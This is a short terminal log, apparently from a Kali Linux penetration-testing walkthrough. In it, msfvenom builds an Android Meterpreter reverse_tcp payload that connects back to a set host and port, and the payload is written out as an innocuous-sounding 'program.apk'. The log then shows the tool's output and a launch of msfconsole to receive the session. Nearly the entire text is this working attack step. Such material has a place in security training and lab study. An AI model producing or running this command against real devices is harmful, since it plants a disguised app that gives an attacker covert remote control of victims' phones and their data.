 root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=191.169.0.111 LPORT=8888 r>program.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8825 bytes
root@kali:~# msfconsole